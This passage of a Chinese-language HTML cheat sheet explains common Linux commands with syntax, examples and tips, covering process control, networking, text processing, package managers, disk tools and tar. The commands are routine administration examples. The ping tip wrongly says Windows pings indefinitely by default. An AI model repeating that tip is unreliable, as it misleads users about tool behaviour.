            <span class="prompt-symbol">$ </span>kill 23456<br>
            <span class="comment-line"># 不行？上大招</span><br>
            <span class="prompt-symbol">$ </span>kill -9 23456
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>先 <strong>kill -15</strong>（给人家保存机会），不行再 <strong>kill -9</strong>。先礼后兵！</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="bg_fg">
        <div class="cmd-name">bg / fg <button class="copy-btn" data-cmd="bg">📋 复制</button></div>
        <div class="cmd-desc">将进程放到后台/前台运行</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block">
            <span class="hl-green">command &amp;</span>  启动时直接放后台<br>
            <span class="hl-green">Ctrl + Z</span>  暂停当前进程<br>
            <span class="hl-green">bg</span>  将暂停的进程放到后台<br>
            <span class="hl-green">fg</span>  将后台进程调到前台
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 后台运行</span><br>
            <span class="prompt-symbol">$ </span>python server.py &amp;<br>
            <span class="output-line">[1] 12345</span><br><br>
            <span class="comment-line"># 暂停后放后台</span><br>
            <span class="prompt-symbol">$ </span>python long_task.py<br>
            <span class="comment-line">(按 Ctrl+Z)</span><br>
            <span class="output-line">[2]+  已停止  python long_task.py</span><br>
            <span class="prompt-symbol">$ </span>bg<br>
            <span class="output-line">[2]+ python long_task.py &amp;</span>
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>jobs</strong> 查看所有后台任务，<strong>fg %1</strong> 把任务 1 调到前台。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="nohup">
        <div class="cmd-name">nohup <button class="copy-btn" data-cmd="nohup">📋 复制</button></div>
        <div class="cmd-desc">退出终端后继续运行命令</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">nohup</span> 命令 &amp;</div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 关掉终端也不会停</span><br>
            <span class="prompt-symbol">$ </span>nohup python train_model.py &amp;<br>
            <span class="output-line">nohup: ignoring input and appending output to 'nohup.out'</span><br><br>
            <span class="comment-line"># 指定输出日志</span><br>
            <span class="prompt-symbol">$ </span>nohup ./backup.sh &gt; backup.log 2&gt;&amp;1 &amp;
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>nohup</strong> + <strong>&amp;</strong> = 在服务器上跑长时间任务的黄金搭档！</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="systemctl">
        <div class="cmd-name">systemctl <button class="copy-btn" data-cmd="systemctl">📋 复制</button></div>
        <div class="cmd-desc">管理系统服务（systemd）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">systemctl</span> [操作] [服务名]</div>
          <div class="detail-label">🔧 常用操作</div>
          <div class="syntax-block">
            <span class="hl-cyan">start</span>    启动服务<br>
            <span class="hl-cyan">stop</span>     停止服务<br>
            <span class="hl-cyan">restart</span>  重启服务<br>
            <span class="hl-cyan">enable</span>   开机自启<br>
            <span class="hl-cyan">status</span>   查看状态
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>sudo systemctl start nginx<br>
            <span class="prompt-symbol">$ </span>sudo systemctl enable docker<br>
            <span class="prompt-symbol">$ </span>sudo systemctl status sshd
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>装完软件第一步：<strong>systemctl enable --now service</strong> = 启动 + 开机自启一步到位！</span>
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ========== 网络相关 ========== -->
  <section class="category-section" data-cat="net">
    <div class="category-header">
      <span class="cat-icon">🌐</span>
      <h2 style="color:var(--accent-purple)">网络相关</h2>
      <span class="cat-badge">6 条指令</span>
    </div>
    <div class="cmd-grid">
      <article class="cmd-card" data-command="ping">
        <div class="cmd-name">ping <button class="copy-btn" data-cmd="ping">📋 复制</button></div>
        <div class="cmd-desc">测试网络连通性和延迟</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">ping</span> [选项] 目标</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-c N</span>  发送 N 次后停止<br>
            <span class="hl-cyan">-i N</span>  每 N 秒发一次
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>ping -c 4 baidu.com<br>
            <span class="output-line">PING baidu.com (39.156.66.10) 56(84) bytes of data.<br>64 bytes from 39.156.66.10: icmp_seq=1 ttl=50 time=4.23 ms<br>64 bytes from 39.156.66.10: icmp_seq=2 ttl=50 time=3.98 ms</span>
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>ping 通 = 网络没问题。Windows 下 ping 默认无限次，Linux 也是 — 加 <strong>-c</strong> 控制。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="curl">
        <div class="cmd-name">curl <button class="copy-btn" data-cmd="curl">📋 复制</button></div>
        <div class="cmd-desc">传输数据工具（HTTP 请求瑞士军刀）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">curl</span> [选项] URL</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-o file</span>  保存到文件<br>
            <span class="hl-cyan">-L</span>  跟随重定向<br>
            <span class="hl-cyan">-H</span>  自定义请求头<br>
            <span class="hl-cyan">-d data</span>  POST 数据<br>
            <span class="hl-cyan">-v</span>  显示详细请求过程
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># GET 请求看响应</span><br>
            <span class="prompt-symbol">$ </span>curl https://api.github.com<br><br>
            <span class="comment-line"># 下载文件</span><br>
            <span class="prompt-symbol">$ </span>curl -o linux教程.pdf https://example.com/book.pdf<br><br>
            <span class="comment-line"># POST JSON 数据</span><br>
            <span class="prompt-symbol">$ </span>curl -X POST -H "Content-Type: application/json" -d '{"name":"zixu"}' https://api.example.com/users
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>curl ifconfig.me</strong> 可以查看你的公网 IP！超实用。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="wget">
        <div class="cmd-name">wget <button class="copy-btn" data-cmd="wget">📋 复制</button></div>
        <div class="cmd-desc">非交互式网络下载器</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">wget</span> [选项] URL</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-O file</span>  指定输出文件名<br>
            <span class="hl-cyan">-c</span>  断点续传<br>
            <span class="hl-cyan">-r</span>  递归下载
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>wget https://example.com/big-file.zip<br>
            <span class="prompt-symbol">$ </span>wget -c https://example.com/large.iso  <span class="output-line"># 续传</span>
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>curl vs wget：curl 更灵活（支持各种协议），wget 更擅长下载大文件（断点续传）。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="netstat">
        <div class="cmd-name">netstat <button class="copy-btn" data-cmd="netstat">📋 复制</button></div>
        <div class="cmd-desc">查看网络连接、路由表、端口监听</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">netstat</span> [选项]</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-tlnp</span>  查看 TCP 监听端口（附进程名）<br>
            <span class="hl-cyan">-ulnp</span>  查看 UDP 监听端口<br>
            <span class="hl-cyan">-an</span>  显示所有连接
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 看谁在监听什么端口（排错必备）</span><br>
            <span class="prompt-symbol">$ </span>sudo netstat -tlnp<br>
            <span class="output-line">Proto Recv-Q Send-Q Local Address   Foreign Address  State   PID/Program<br>tcp   0      0      0.0.0.0:80      0.0.0.0:*        LISTEN  1234/nginx<br>tcp   0      0      0.0.0.0:22      0.0.0.0:*        LISTEN  567/sshd</span>
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>新系统用 <strong>ss</strong> 代替 netstat（更快），用法类似：<strong>ss -tlnp</strong>。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="ssh">
        <div class="cmd-name">ssh <button class="copy-btn" data-cmd="ssh">📋 复制</button></div>
        <div class="cmd-desc">远程登录到另一台机器</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">ssh</span> [选项] user@host</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-p port</span>  指定端口（默认 22）<br>
            <span class="hl-cyan">-i key</span>  使用密钥文件登录<br>
            <span class="hl-cyan">-v</span>  调试模式
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>ssh admin@192.168.1.100<br>
            <span class="prompt-symbol">$ </span>ssh -p 2222 -i ~/.ssh/id_rsa root@vps.example.com
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>配置 <strong>~/.ssh/config</strong> 可以免输地址和端口，用别名登录：<br><strong>Host myserver<br>&nbsp;&nbsp;HostName 1.2.3.4<br>&nbsp;&nbsp;User root<br>&nbsp;&nbsp;Port 2222</strong><br>之后 <strong>ssh myserver</strong> 即可！</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="scp">
        <div class="cmd-name">scp <button class="copy-btn" data-cmd="scp">📋 复制</button></div>
        <div class="cmd-desc">基于 SSH 的安全文件传输</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">scp</span> [选项] 来源 目标</div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 本地文件传到服务器</span><br>
            <span class="prompt-symbol">$ </span>scp myfile.zip user@server:/home/user/<br><br>
            <span class="comment-line"># 从服务器下载文件</span><br>
            <span class="prompt-symbol">$ </span>scp user@server:/var/log/nginx/access.log .<br><br>
            <span class="comment-line"># 递归复制目录</span><br>
            <span class="prompt-symbol">$ </span>scp -r project/ user@server:~
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>-r</strong> = 目录传输。想更快？用 <strong>rsync</strong> 传输大项目（支持增量）。</span>
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ========== 文本处理 ========== -->
  <section class="category-section" data-cat="text">
    <div class="category-header">
      <span class="cat-icon">📝</span>
      <h2 style="color:var(--accent-pink)">文本处理</h2>
      <span class="cat-badge">7 条指令</span>
    </div>
    <div class="cmd-grid">
      <article class="cmd-card" data-command="grep">
        <div class="cmd-name">grep <button class="copy-btn" data-cmd="grep">📋 复制</button></div>
        <div class="cmd-desc">在文件中搜索匹配的文本（文本搜索之王）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">grep</span> [选项] "模式" 文件</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-i</span>  忽略大小写<br>
            <span class="hl-cyan">-r</span>  递归搜索目录<br>
            <span class="hl-cyan">-n</span>  显示行号<br>
            <span class="hl-cyan">-v</span>  反向匹配（不含模式的）<br>
            <span class="hl-cyan">-c</span>  只计数匹配行数
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 在日志中找 error</span><br>
            <span class="prompt-symbol">$ </span>grep -i "error" /var/log/syslog<br><br>
            <span class="comment-line"># 递归搜索所有 .py 文件中的函数定义</span><br>
            <span class="prompt-symbol">$ </span>grep -rn "def " --include="*.py" .<br><br>
            <span class="comment-line"># 排除注释行</span><br>
            <span class="prompt-symbol">$ </span>grep -v "^#" config.conf
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>grep -rn "关键词" .</strong> 是你最快找到代码位置的方法！grep 支持正则表达式。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="sed">
        <div class="cmd-name">sed <button class="copy-btn" data-cmd="sed">📋 复制</button></div>
        <div class="cmd-desc">流编辑器 —— 文本替换、删除、插入</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">sed</span> [选项] '命令' 文件</div>
          <div class="detail-label">🔧 常用命令</div>
          <div class="syntax-block">
            <span class="hl-cyan">s/旧/新/g</span>  全局替换<br>
            <span class="hl-cyan">/模式/d</span>  删除匹配行<br>
            <span class="hl-cyan">Nd</span>  删除第 N 行
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 替换文本（输出到屏幕）</span><br>
            <span class="prompt-symbol">$ </span>sed 's/old-text/new-text/g' file.txt<br><br>
            <span class="comment-line"># 直接修改文件（用 -i）</span><br>
            <span class="prompt-symbol">$ </span>sed -i 's/127.0.0.1/0.0.0.0/g' config.yml<br><br>
            <span class="comment-line"># 删除空行</span><br>
            <span class="prompt-symbol">$ </span>sed '/^$/d' messy.txt
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>sed -i.bak</strong> 会在修改前备份原文件（生成 file.bak），强烈推荐养成习惯！</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="awk">
        <div class="cmd-name">awk <button class="copy-btn" data-cmd="awk">📋 复制</button></div>
        <div class="cmd-desc">强大的文本分析工具（按列处理）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">awk</span> '{print $N}' 文件</div>
          <div class="detail-label">🔧 常用模式</div>
          <div class="syntax-block">
            <span class="hl-cyan">$0</span>  整行<br>
            <span class="hl-cyan">$1</span>  第 1 列<br>
            <span class="hl-cyan">$NF</span>  最后一列<br>
            <span class="hl-cyan">NR</span>  行号<br>
            <span class="hl-cyan">-F,</span>  指定分隔符（默认空格/制表符）
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 打印第 1 列和第 3 列</span><br>
            <span class="prompt-symbol">$ </span>awk '{print $1, $3}' data.txt<br><br>
            <span class="comment-line"># 以逗号分隔的 CSV：打印第 2 列</span><br>
            <span class="prompt-symbol">$ </span>awk -F',' '{print $2}' users.csv<br><br>
            <span class="comment-line"># 条件过滤：打印第 3 列大于 100 的行</span><br>
            <span class="prompt-symbol">$ </span>awk '$3 > 100 {print $0}' scores.txt
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>awk</strong> 其实就是 Linux 上的 Excel！按列处理数据，配合 grep/sed 三件套无敌。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="cat">
        <div class="cmd-name">cat <button class="copy-btn" data-cmd="cat">📋 复制</button></div>
        <div class="cmd-desc">连接文件并输出到屏幕</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">cat</span> [选项] 文件</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-n</span>  显示行号<br>
            <span class="hl-cyan">-b</span>  只给非空行编号
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 查看文件</span><br>
            <span class="prompt-symbol">$ </span>cat README.md<br><br>
            <span class="comment-line"># 合并文件</span><br>
            <span class="prompt-symbol">$ </span>cat part1.txt part2.txt &gt; combined.txt
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>文件太大？用 <strong>less</strong> 分页查看（<strong>less bigfile.log</strong>，按 q 退出）。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="head_tail">
        <div class="cmd-name">head / tail <button class="copy-btn" data-cmd="head">📋 复制</button></div>
        <div class="cmd-desc">查看文件的开头 / 结尾部分</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block">
            <span class="hl-green">head</span> [-n 行数] 文件<br>
            <span class="hl-green">tail</span> [-n 行数] 文件
          </div>
          <div class="detail-label">🔧 tail 特殊模式</div>
          <div class="syntax-block">
            <span class="hl-cyan">tail -f</span>  实时跟踪文件新增内容（看日志神器！）
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 看文件头 5 行</span><br>
            <span class="prompt-symbol">$ </span>head -5 data.csv<br><br>
            <span class="comment-line"># 看文件尾 10 行</span><br>
            <span class="prompt-symbol">$ </span>tail -10 /var/log/syslog<br><br>
            <span class="comment-line"># 实时追踪日志（运维必备）</span><br>
            <span class="prompt-symbol">$ </span>tail -f /var/log/nginx/access.log
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>tail -f</strong> 是运维人员的"直播"工具 — 实时看日志进来，按 <strong>Ctrl+C</strong> 退出。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="sort">
        <div class="cmd-name">sort <button class="copy-btn" data-cmd="sort">📋 复制</button></div>
        <div class="cmd-desc">对文件内容排序</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">sort</span> [选项] 文件</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-n</span>  按数字排序<br>
            <span class="hl-cyan">-r</span>  反向排序<br>
            <span class="hl-cyan">-u</span>  去重（同 uniq）
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 按数字排序</span><br>
            <span class="prompt-symbol">$ </span>sort -n scores.txt<br><br>
            <span class="comment-line"># 先排序再去重再计数（经典组合）</span><br>
            <span class="prompt-symbol">$ </span>sort tags.txt | uniq -c | sort -rn
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="wc">
        <div class="cmd-name">wc <button class="copy-btn" data-cmd="wc">📋 复制</button></div>
        <div class="cmd-desc">统计文件行数、单词数、字节数</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">wc</span> [选项] 文件</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-l</span>  只统计行数<br>
            <span class="hl-cyan">-w</span>  只统计单词数<br>
            <span class="hl-cyan">-c</span>  只统计字节数
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>wc -l app.py<br>
            <span class="output-line">231 app.py</span><br><br>
            <span class="comment-line"># 代码行数统计</span><br>
            <span class="prompt-symbol">$ </span>find . -name "*.py" | xargs wc -l | tail -1<br>
            <span class="output-line">1534 总行数</span>
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>wc -l</strong> 是统计文件行数最快的方式，没有之一！</span>
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ========== 包管理 ========== -->
  <section class="category-section" data-cat="pkg">
    <div class="category-header">
      <span class="cat-icon">📦</span>
      <h2 style="color:var(--accent-red)">包管理</h2>
      <span class="cat-badge">4 条指令</span>
    </div>
    <div class="cmd-grid">
      <article class="cmd-card" data-command="apt">
        <div class="cmd-name">apt <button class="copy-btn" data-cmd="apt">📋 复制</button></div>
        <div class="cmd-desc">Debian/Ubuntu 软件包管理</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">sudo apt</span> [操作] 包名</div>
          <div class="detail-label">🔧 常用操作</div>
          <div class="syntax-block">
            <span class="hl-cyan">update</span>        更新软件源列表<br>
            <span class="hl-cyan">upgrade</span>       升级所有可升级的包<br>
            <span class="hl-cyan">install pkg</span>   安装软件包<br>
            <span class="hl-cyan">remove pkg</span>    移除软件包<br>
            <span class="hl-cyan">search kw</span>     搜索软件包
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 经典操作（先更新再安装）</span><br>
            <span class="prompt-symbol">$ </span>sudo apt update &amp;&amp; sudo apt install htop -y<br><br>
            <span class="comment-line"># 搜索包</span><br>
            <span class="prompt-symbol">$ </span>apt search web server
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>习惯养成：<strong>sudo apt update</strong> 先于 <strong>sudo apt install</strong> — 源没更新可能装到旧版。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="dpkg">
        <div class="cmd-name">dpkg <button class="copy-btn" data-cmd="dpkg">📋 复制</button></div>
        <div class="cmd-desc">Debian 包底层管理工具</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">dpkg</span> [选项] .deb文件</div>
          <div class="detail-label">🔧 常用操作</div>
          <div class="syntax-block">
            <span class="hl-cyan">-i file.deb</span>    安装本地 deb 包<br>
            <span class="hl-cyan">-r pkg</span>         移除包（保留配置）<br>
            <span class="hl-cyan">-l</span>              列出已安装包<br>
            <span class="hl-cyan">-L pkg</span>          查看包安装了哪些文件
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>sudo dpkg -i google-chrome.deb<br>
            <span class="prompt-symbol">$ </span>dpkg -l | grep nginx
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>dpkg 不处理依赖，装本地包后依赖用了 <strong>sudo apt install -f</strong> 修复。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="yum">
        <div class="cmd-name">yum / dnf <button class="copy-btn" data-cmd="yum">📋 复制</button></div>
        <div class="cmd-desc">RedHat/CentOS/Fedora 包管理</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">sudo yum</span> (或 dnf) [操作] 包名</div>
          <div class="detail-label">🔧 常用操作</div>
          <div class="syntax-block">
            <span class="hl-cyan">install nginx</span>  安装<br>
            <span class="hl-cyan">remove nginx</span>   卸载<br>
            <span class="hl-cyan">search kw</span>      搜索<br>
            <span class="hl-cyan">list installed</span>  列出已安装
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>sudo yum install -y nginx<br>
            <span class="prompt-symbol">$ </span>sudo dnf groupinstall "Development Tools"
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>CentOS 8+ 用 <strong>dnf</strong> 替代 yum，命令用法几乎相同，但 dnf 更快。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="pip">
        <div class="cmd-name">pip <button class="copy-btn" data-cmd="pip">📋 复制</button></div>
        <div class="cmd-desc">Python 包管理器（安装第三方库）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">pip</span> [操作] 包名</div>
          <div class="detail-label">🔧 常用操作</div>
          <div class="syntax-block">
            <span class="hl-cyan">install pkg</span>  安装包<br>
            <span class="hl-cyan">uninstall pkg</span>  卸载<br>
            <span class="hl-cyan">freeze</span>  列出所有已安装包（生成 requirements.txt）<br>
            <span class="hl-cyan">list</span>  列出已安装包
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 安装库</span><br>
            <span class="prompt-symbol">$ </span>pip install requests beautifulsoup4<br><br>
            <span class="comment-line"># 导出依赖（项目必备）</span><br>
            <span class="prompt-symbol">$ </span>pip freeze &gt; requirements.txt
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>强烈推荐用 <strong>venv</strong> 或 <strong>conda</strong> 创建虚拟环境，避免包冲突！<br><strong>python -m venv myenv && source myenv/bin/activate</strong></span>
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ========== 磁盘/存储 ========== -->
  <section class="category-section" data-cat="disk">
    <div class="category-header">
      <span class="cat-icon">💾</span>
      <h2 style="color:var(--accent-green)">磁盘 / 存储</h2>
      <span class="cat-badge">4 条指令</span>
    </div>
    <div class="cmd-grid">
      <article class="cmd-card" data-command="df">
        <div class="cmd-name">df <button class="copy-btn" data-cmd="df">📋 复制</button></div>
        <div class="cmd-desc">查看磁盘分区空间使用情况</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">df</span> [选项]</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-h</span>  人类可读格式（GB/MB）<br>
            <span class="hl-cyan">-T</span>  显示文件系统类型
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="prompt-symbol">$ </span>df -h<br>
            <span class="output-line">Filesystem      Size  Used Avail Use% Mounted on<br>/dev/sda1       117G   45G   72G  39% /<br>/dev/sdb1       1.8T  1.2T  600G  67% /data</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="du">
        <div class="cmd-name">du <button class="copy-btn" data-cmd="du">📋 复制</button></div>
        <div class="cmd-desc">查看文件/目录占用的磁盘空间</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">du</span> [选项] [路径]</div>
          <div class="detail-label">🔧 常用选项</div>
          <div class="syntax-block">
            <span class="hl-cyan">-h</span>  人类可读<br>
            <span class="hl-cyan">-s</span>  只显示总计<br>
            <span class="hl-cyan">--max-depth=N</span>  只显示 N 层深度
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 当前目录总大小</span><br>
            <span class="prompt-symbol">$ </span>du -sh<br>
            <span class="output-line">2.3G    .</span><br><br>
            <span class="comment-line"># 每个子目录占用（一级深度）</span><br>
            <span class="prompt-symbol">$ </span>du -h --max-depth=1 | sort -rh<br>
            <span class="output-line">1.5G    ./node_modules<br>456M    ./dist<br> 12M    ./src</span>
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span><strong>du -sh *</strong> 看当前目录每个子项的大小，配合 <strong>sort -rh</strong> 按大小排序。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="mount">
        <div class="cmd-name">mount <button class="copy-btn" data-cmd="mount">📋 复制</button></div>
        <div class="cmd-desc">挂载文件系统（U盘、ISO等）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">mount</span> [设备] [挂载点]</div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 挂载 U 盘</span><br>
            <span class="prompt-symbol">$ </span>sudo mount /dev/sdb1 /mnt/usb<br><br>
            <span class="comment-line"># 挂载 ISO 镜像</span><br>
            <span class="prompt-symbol">$ </span>sudo mount -o loop ubuntu.iso /mnt/iso
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>用完记得 <strong>umount /mnt/usb</strong>（没拼错，是 umount 不是 unmount！）。</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="fdisk">
        <div class="cmd-name">fdisk <button class="copy-btn" data-cmd="fdisk">📋 复制</button></div>
        <div class="cmd-desc">磁盘分区管理工具</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">sudo fdisk</span> [选项] /dev/sdX</div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 查看分区表</span><br>
            <span class="prompt-symbol">$ </span>sudo fdisk -l<br>
            <span class="output-line">Disk /dev/sda: 117.2 GiB<br>Device     Boot   Start       End   Sectors  Size Id Type<br>/dev/sda1  *       2048 245596159 245594112  117G 83 Linux</span>
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>查看磁盘信息用 <strong>lsblk</strong> 更直观：树形结构显示所有磁盘和分区。</span>
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ========== 压缩归档 ========== -->
  <section class="category-section" data-cat="archive">
    <div class="category-header">
      <span class="cat-icon">🗜️</span>
      <h2 style="color:var(--accent-amber)">压缩 / 归档</h2>
      <span class="cat-badge">4 条指令</span>
    </div>
    <div class="cmd-grid">
      <article class="cmd-card" data-command="tar">
        <div class="cmd-name">tar <button class="copy-btn" data-cmd="tar">📋 复制</button></div>
        <div class="cmd-desc">归档工具（打包 + 压缩，Linux 最常用）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="syntax-block"><span class="hl-green">tar</span> [选项] 输出文件 输入文件</div>
          <div class="detail-label">🔧 参数速记</div>
          <div class="syntax-block">
            <span class="hl-cyan">c</span> 创建 &nbsp; <span class="hl-cyan">x</span> 解压 &nbsp; <span class="hl-cyan">z</span> gzip &nbsp; <span class="hl-cyan">j</span> bz2 &nbsp; <span class="hl-cyan">v</span> 显示过程 &nbsp; <span class="hl-cyan">f</span> 指定文件名
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="example-block">
            <span class="comment-line"># 打包并压缩（.tar.gz）</span><br>
            <span class="prompt-symbol">$ </span>tar -czvf project.tar.gz my-project/<br><br>
            <span class="comment-line"># 解压 .tar.gz</span><br>
            <span class="prompt-symbol">$ </span>tar -xzvf project.tar.gz<br><br>
            <span class="comment-line"># 解压到指定目录</span><br>
            <span class="prompt-symbol">$ </span>tar -xzvf project.tar.gz -C /tmp/
          </div>
          <div class="tip">
            <span class="tip-icon">💡</span>
            <span>记忆口诀：<strong>tar -czvf</strong> = 打包，<strong>tar -xzvf</strong> = 解包。<br>扩展名对应：.tar.gz → z，.tar.bz2 → j，.tar.xz → J</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="gzip">
